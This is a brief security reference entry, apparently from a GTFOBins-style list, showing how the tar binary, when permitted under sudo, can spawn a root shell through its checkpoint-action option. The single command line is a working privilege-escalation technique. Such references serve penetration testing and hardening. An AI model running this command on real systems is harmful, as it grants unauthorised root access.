 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may
be used to access the file system, escalate or maintain privileged access.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh